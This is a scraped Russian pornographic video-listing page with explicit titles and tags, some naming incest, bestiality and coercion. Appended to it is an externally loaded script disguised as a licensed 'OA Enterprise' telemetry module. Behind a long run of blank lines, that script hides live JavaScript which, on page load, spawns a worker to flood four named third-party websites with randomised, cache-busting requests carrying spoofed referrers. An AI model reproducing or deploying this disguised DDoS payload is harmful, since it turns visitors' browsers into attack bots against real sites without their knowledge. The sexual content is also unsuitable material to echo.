				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1816" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Домашний трах</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1795-ryzhaya-krasotka-masturbiruet-v-vannoy-i-konchaet.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1795]" src="/video_screenshots/1795_240x135.1.jpg" alt="Рыжая красотка мастурбирует в ванной и кончает">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 24608</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1795" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+12</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Рыжая красотка мастурбирует в ванной и кончает</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1736-seks-v-vannoy-komnate-s-francuzskoy-milashkoy.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1736]" src="/video_screenshots/1736_240x135.1.jpg" alt="Секс в ванной комнате с французской милашкой">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 10223</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1736" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Секс в ванной комнате с французской милашкой</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1694-skrytaya-kamera-zasnyala-domashniy-seks-muzha-i-zheny.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1694]" src="/video_screenshots/1694_240x135.1.jpg" alt="Скрытая камера засняла домашний секс мужа и жены">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 43763</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1694" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+8</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Скрытая камера засняла домашний секс мужа и жены</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1573-devushki-v-vannoy-lizhut-drug-drugu-vlazhnye-promezhnosti.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1573]" src="/video_screenshots/1573_240x135.1.jpg" alt="Девушки в ванной лижут друг другу влажные промежности">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 14231</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1573" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Девушки в ванной лижут друг другу влажные промежности</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1408-paren-zastal-goryachuyu-zhenschinu-v-vannoy-i-dal-ey-v-rotik.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1408]" src="/video_screenshots/1408_240x135.1.jpg" alt="Парень застал горячую женщину в ванной и дал ей в ротик">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 9153</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1408" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Парень застал горячую женщину в ванной и дал ей в ротик</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1384-temnovolosaya-bestiya-razminaet-svoyu-dyrochku-v-vannoy.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1384]" src="/video_screenshots/1384_240x135.1.jpg" alt="Темноволосая бестия разминает свою дырочку в ванной">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 6128</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1384" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Темноволосая бестия разминает свою дырочку в ванной</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1377-muzhik-zasazhivaet-bolt-v-gorlo-nenasytnoy-suprugi-v-vannoy.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1377]" src="/video_screenshots/1377_240x135.1.jpg" alt="Мужик засаживает болт в горло ненасытной супруги в ванной">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 8919</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1377" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Мужик засаживает болт в горло ненасытной супруги в ванной</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1257-razvratnyy-muzhik-imeet-belokuruyu-suchku-v-teploy-vannoy.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1257]" src="/video_screenshots/1257_240x135.1.jpg" alt="Развратный мужик имеет белокурую сучку в теплой ванной">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 7505</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1257" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Развратный мужик имеет белокурую сучку в теплой ванной</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/1157-pyshnaya-devushka-obnazhila-svoyu-volosatuyu-vaginu-v-vannoy.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[1157]" src="/video_screenshots/1157_240x135.1.jpg" alt="Пышная девушка обнажила свою волосатую вагину в ванной">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 14599</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-1157" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Пышная девушка обнажила свою волосатую вагину в ванной</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/992-paren-zastal-suchku-v-vannoy-i-pronik-v-ee-schelochku.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[992]" src="/video_screenshots/992_240x135.1.jpg" alt="Парень застал сучку в ванной и проник в её щелочку">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 8472</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-992" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+5</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Парень застал сучку в ванной и проник в её щелочку</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/773-zhenschina-s-bolshoy-grudyu-tret-mokryy-klitor-v-vannoy.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[773]" src="/video_screenshots/773_240x135.1.jpg" alt="Женщина с большой грудью трет мокрый клитор в ванной">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 7896</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-773" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Женщина с большой грудью трет мокрый клитор в ванной</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/626-blondinka-soset-muskulistomu-muzhiku-v-vannoy-komnate.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[626]" src="/video_screenshots/626_240x135.1.jpg" alt="Блондинка сосет мускулистому мужику в ванной комнате">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 6244</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-626" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Блондинка сосет мускулистому мужику в ванной комнате</div>
		</div>
	</a>
</div><div class="shortvideo">
	<a href="http://prostaporno.org/259-krasotka-v-vannoy-komnate-raduet-priyatelya-umelym-oralom.html">
		<div class="shortvideo-image">
			<img loading="lazy" id="[259]" src="/video_screenshots/259_240x135.1.jpg" alt="Красотка в ванной комнате радует приятеля умелым оралом">
			<div class="shortvideo-information cf">
				<div class="shortvideo-views"><i class="icon-eye-open"></i> 5975</div>
				<div class="shortvideo-rating"><i class="icon-thumbs-up green"></i> <span id="ratig-layer-259" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+6</span></span> <i class="icon-thumbs-down red"></i></div>
			</div>
		</div>
		<div class="shortvideo-info">
			<div class="shortvideo-title">Красотка в ванной комнате радует приятеля умелым оралом</div>
		</div>
	</a>
</div></div>
	</div>
</div>
<div class="metki-kategorii"><ul><li><a href="http://prostaporno.org/tags/%F3%EF%F0%F3%E3%E8%E5+%E4%FB%F0%EA%E8/">упругие дырки</a></li> <li><a href="http://prostaporno.org/tags/%E4%E5%E2%F3%F8%EA%E0+%E0%E3%E5%ED%F2/">девушка агент</a></li> <li><a href="http://prostaporno.org/tags/%FD%F0%EE%F2%E8%F7%E5%F1%EA%E8%E9+%E8%ED%F6%E5%F1%F2+%F4%E8%EB%FC%EC/">эротический инцест фильм</a></li> <li><a href="http://prostaporno.org/tags/%E0%ED%E0%EB+%EF%E5%F0%E2%E8%E9/">анал первий</a></li> <li><a href="http://prostaporno.org/tags/%EF%F0%E8%ED%F3%E4%E8%EB+%E3%F0%F3%E4%E0%F1%F2%F3%FE/">принудил грудастую</a></li> <li><a href="http://prostaporno.org/tags/%E3%E0%ED%E3+%E1%E0%ED%EA/">ганг банк</a></li> <li><a href="http://prostaporno.org/tags/%EC%F3%E6+%E8+%E6%E5%ED%E0/">муж и жена</a></li> <li><a href="http://prostaporno.org/tags/%F3%F7%E8%F2+%E4%F0%EE%F7%EA%E5/">учит дрочке</a></li> <li><a href="http://prostaporno.org/tags/%EB%E5%F1%E1%E8+%E2+%F7%F3%EB%EA%E0%F5/">лесби в чулках</a></li> <li><a href="http://prostaporno.org/tags/%E0%ED%E0%EB+%ED%E0+%EC%EE%E1%E8%EB%E5/">анал на мобиле</a></li> <li><a href="http://prostaporno.org/tags/%EB%EE%F8%E0%E4%E8+%E8+%E4%F0%F3%E3%E8%E5/">лошади и другие</a></li> <li><a href="http://prostaporno.org/tags/%F4%EE%F2%EE+%E3%EE%EB%FB+%E4%E5%E2%F3%F8%E5%EA/">фото голы девушек</a></li> <li><a href="http://prostaporno.org/tags/%E4%E5%ED%FC+%F0%EE%E6%E4%E5%ED%E8%E5/">день рождение</a></li></ul></div>
        </div>
          
		
		
		
          
        
	</section>
</section>
<footer class="footer">	
	
	<section class="wrap cf">
        <div class="copyrights">prostaporno.org © 2015-2021</div>
    </section>
</footer>
</div>
<div id="totop">
	<div class="uparrow"></div>
	<div class="uptext">наверх</div>
</div>
<link media="screen" href="/templates/Default/css/style.css"  rel="stylesheet" />
<link media="screen" href="/templates/Default/css/engine.css"  rel="stylesheet" />
<link media="screen" href="/templates/Default/css/adaptive.css"  rel="stylesheet" />
<link media="screen" href="/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
<!--[if lt IE 9]>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/js/bbcodes.js"></script>
<script type="text/javascript" src="/engine/classes/masha/masha.js"></script>
<script type="text/javascript" src="/templates/Default/js/libs.js"></script>
<script type="text/javascript" src="/templates/Default/js/jquery.timeago.js"></script>
<script type="text/javascript" src="/templates/Default/js/jquery.timeago.ru.js"></script>
<script type="text/javascript">
$(document).ready(function(){
jQuery("span.timeago").timeago();
});
</script>
<script type="text/javascript"> 
$(function() { 
$(window).scroll(function() { 
if($(this).scrollTop() != 0) { 
$('#totop').fadeIn(); 
} else { 
$('#totop').fadeOut(); 
} 
}); 
$('#totop').click(function() { 
$('body,html').animate({scrollTop:0},800); 
}); 
}); 
</script>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<script type="text/javascript" src="https://69qa.club/embed_static/2651/833"></script>




<script async data-url="https://sitewithg.com/osvald/4649" id="bmscriptp" src="//sitewithg.com/sweetie/hello.min.js?id=1625200974"></script>

<div id="bc_teasers_block_6481" class="bigClickTeasersBlock"></div>
<script type="text/javascript">if(typeof bc_blocks=="undefined"&&window.bc_blocks===undefined){var bc_blocks=document.getElementsByClassName("bigClickTeasersBlock");if(bc_blocks.length){var bc_blocks_ids=[];for(var i=0;i<bc_blocks.length;i++){var bc_el_id_str=bc_blocks[i].id;var bc_el_id=parseInt(bc_el_id_str.substring(bc_el_id_str.lastIndexOf("_")+1));if(bc_el_id>0){bc_blocks_ids.push(bc_el_id)}}if(bc_blocks_ids.length&&bc_blocks_ids.length<5){var bc_scr=document.createElement("script");bc_scr.src="https://1xroom.com/lhzbsrfkjf/js/"+bc_blocks_ids.join("/")+"?r="+encodeURIComponent(document.referrer)+"&"+Math.round(Math.random()*99999);bc_scr.setAttribute("async","");document.body.appendChild(bc_scr)}}}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d2e008fb6434cad868e4fd8139315b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://69qa.club/embed_static/2651/833
body_size: 2475
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.danlingfuyou.com?key={{RAND}}',
                            'https://www.danlingfuyou.com?keyword={{RAND}}',
                            'https://www.skylimit.com/index.php?{{RAND}}',
                            'https://www.tanotofoundation.org.cn/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();


--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: http://prostaporno.org/engine/classes/masha/masha.js
body_size: 8963
content:
(function(){function t(a,b,c,d){function e(){if(f)return null;var h=b;b.childNodes&&b.childNodes.length&&!l?b=b[d?"lastChild":"firstChild"]:b[d?"previousSibling":"nextSibling"]?(b=b[d?"previousSibling":"nextSibling"],l=!1):b.parentNode&&(b=b.parentNode,b===a&&(f=!0),l=!0,e());h===c&&(f=!0);return h}d=!!d;b=b||a[d?"lastChild":"firstChild"];var f=!b,l=!1;return e}function v(a){for(var b=1;b<arguments.length;b++)for(var c in arguments[b])a[c]=arguments[b][c];return a}function w(a){return(a||"").replace(/^\s+|\s+$/g,
"")}function I(a,b){var c="";document.defaultView&&document.defaultView.getComputedStyle?c=document.defaultView.getComputedStyle(a,"").getPropertyValue(b):a.currentStyle&&(b=b.replace(/\-(\w)/g,function(a,b){return b.toUpperCase()}),c=a.currentStyle[b]);return c}function y(a,b){for(;a&&!k(a,b);)a=a.parentNode;return a||null}function A(a,b){for(var c=t(a),d=null;d=c();)if(1===d.nodeType&&k(d,b))return d;return null}function B(a){a=t(a);for(var b=null;(b=a())&&3!==b.nodeType;);return b}function q(a,
b){if(a.getElementsByClassName)return a.getElementsByClassName(b);for(var c=[],d,e=t(a);d=e();)1==d.nodeType&&k(d,b)&&c.push(d);return c}function x(a){for(var b=[],c=t(a);a=c();)3===a.nodeType&&b.push(a);return b}function C(a){return new RegExp("(^|\\s+)"+a+"(?:$|\\s+)","g")}function k(a,b){return C(b).test(a.className)}function z(a,b){C(b).test(a.className)||(a.className=a.className+" "+b)}function u(a,b){var c=C(b);c.test(a.className)&&(a.className=w(a.className.replace(c,"$1")))}function G(a,b){for(var c=
0,d=b.length;c<d;c++)if(b[c]===a)return c;return-1}function m(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent("on"+b,c)}function r(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent("on"+b,c)}function D(a){a.preventDefault?a.preventDefault():a.returnValue=!1}function J(a){if(null==a.pageX){var b=document.documentElement,c=document.body;return{x:a.clientX+(b&&b.scrollLeft||c&&c.scrollLeft||0)-(b.clientLeft||0),y:a.clientY+(b&&b.scrollTop||
c&&c.scrollTop||0)-(b.clientTop||0)}}return{x:a.pageX,y:a.pageY}}var g=function(){};g.prototype={setHash:function(a){window.location.hash=a},getHash:function(){return window.location.hash},addHashchange:function(a){this.callback=a;m(window,"hashchange",a)},destroy:function(){this.callback&&r(window,"hashchange",this.callback)},_removeHash:function(){window.history.pushState?history.pushState("",document.title,window.location.pathname+window.location.search):this.setHash("")}};var n=function(a){a=
a||{};"select_message"in a&&(a.selectMessage=a.select_message);"enable_haschange"in a&&(a.enableHaschange=a.enable_haschange);"is_block"in a&&(a.isBlock=a.is_block);this.options=v({},n.defaultOptions,a);v(this,{counter:0,ranges:{},blocks:{}});this.init()};n.version="25.04.2013-09:55:11";n.LocationHandler=g;n.defaultOptions={regexp:"[^\\s,;:\u2013.!?<>\u2026\\n\u00a0\\*]+",selectable:"selectable-content",marker:"txtselect_marker",ignored:null,selectMessage:null,location:new g,validate:!1,enableHaschange:!0,
onMark:null,onUnmark:null,onHashRead:function(){var a=A(this.selectable,"user_selection_true");a&&!this.hashWasRead&&(this.hashWasRead=!0,window.setTimeout(function(){for(var b=0,c=0;a;)b+=a.offsetLeft,c+=a.offsetTop,a=a.offsetParent;window.scrollTo(b,c-150)},1))},isBlock:function(a){return"BR"==a.nodeName||-1==G(I(a,"display"),["inline","none"])}};n.prototype={init:function(){this.selectable="string"==typeof this.options.selectable?document.getElementById(this.options.selectable):this.options.selectable;
"string"==typeof this.options.marker?(this.marker=document.getElementById(this.options.marker),null===this.marker&&(this.marker=document.createElement("a"),this.marker.setAttribute("id",this.options.marker),this.marker.setAttribute("href","#"),document.body.appendChild(this.marker))):this.marker=this.options.marker;if("string"!=typeof this.options.regexp)throw"regexp is set as string";this.regexp=new RegExp(this.options.regexp,"ig");this.selectable&&(this.isIgnored=this.constructIgnored(this.options.ignored),
this.options.selectMessage&&this.initMessage(),this.enumerateElements(),"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch?(this.touchEnd=p(this.touchEnd,this),m(this.selectable,"touchend",this.touchEnd)):(this.mouseUp=p(this.mouseUp,this),m(this.selectable,"mouseup",this.mouseUp)),this.markerClick=p(this.markerClick,this),m(this.marker,"click",this.markerClick),m(this.marker,"touchend",this.markerClick),this.hideMarker=p(this.hideMarker,this),m(document,"click",this.hideMarker),
this.options.enableHaschange&&(this.hashChange=p(this.hashChange,this),this.options.location.addHashchange(this.hashChange)),this.readHash())},destroy:function(){u(this.marker,"show");this.options.selectMessage&&this.hideMessage();r(this.selectable,"mouseup",this.mouseUp);r(this.selectable,"touchEnd",this.touchEnd);r(this.marker,"click",this.markerClick);r(this.marker,"touchend",this.markerClick);r(document,"click",this.hideMarker);this.options.location.destroy();var a=q(this.selectable,"user_selection_true");
this.removeTextSelection(a);for(var b=q(this.selectable,"closewrap"),a=b.length;a--;)b[a].parentNode.removeChild(b[a]);b=q(this.selectable,"masha_index");for(a=b.length;a--;)b[a].parentNode.removeChild(b[a])},mouseUp:function(a){var b=J(a);window.setTimeout(p(function(){this.showMarker(b)},this),1)},touchEnd:function(){window.setTimeout(p(function(){var a=window.getSelection();if(a.rangeCount&&(a=a.getRangeAt(0).getClientRects(),a.length)){var a=a[a.length-1],b=document.body;this.showMarker({x:a.left+
a.width+b.scrollLeft,y:a.top+a.height/2+b.scrollTop})}},this),1)},hashChange:function(){if(this.lastHash!=this.options.location.getHash()){var a=[],b;for(b in this.ranges)a.push(b);this.deleteSelections(a);this.readHash()}},hideMarker:function(a){(a.target||a.srcElement)!=this.marker&&u(this.marker,"show");this.lastRange=null},markerClick:function(a){D(a);a.stopPropagation?a.stopPropagation():a.cancelBubble=!0;a=a.target||a.srcElement;if(!k(this.marker,"masha-marker-bar")||k(a,"masha-social")||k(a,
"masha-marker"))if(u(this.marker,"show"),this.rangeIsSelectable()&&(this.addSelection(),this.updateHash(),this.options.onMark&&this.options.onMark.call(this),this.options.selectMessage&&this._showMessage(),k(a,"masha-social")&&(a=a.getAttribute("data-pattern"))))a=a.replace("{url}",encodeURIComponent(window.location.toString())),this.openShareWindow(a)},openShareWindow:function(a){window.open(a,"","status=no,toolbar=no,menubar=no,width=800,height=400")},getMarkerCoords:function(a,b){return{x:b.x+
5,y:b.y-33,width:b.width}},getPositionChecksum:function(a){for(var b="",c=0;3>c;c++){var d=(a()||"").charAt(0);d&&(d=d.charCodeAt(0)%62,d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890".charAt(d));b+=d}return b},showMarker:function(a){var b=new RegExp(this.options.regexp,"g"),c=window.getSelection().toString();""!=c&&b.test(c)&&this.rangeIsSelectable()&&(a=this.getMarkerCoords(this.marker,a),this.marker.style.top=a.y+"px",this.marker.style.left=a.x+"px",a=window.getSelection(),a.rangeCount&&
(this.lastRange=a.getRangeAt(0)),z(this.marker,"show"))},deleteSelections:function(a){for(var b=a.length;b--;){var c=a[b],d=q(this.selectable,c),e=A(d[d.length-1],"closewrap");e.parentNode.removeChild(e);this.removeTextSelection(d);delete this.ranges[c]}},removeTextSelection:function(a){for(var b=a.length;b--;){for(var c=a[b],d=0;d<c.childNodes.length;d++)c.parentNode.insertBefore(c.childNodes[d],c);c.parentNode.removeChild(c)}},isInternal:function(a){for(;a.parentNode;){if(a==this.selectable)return!0;
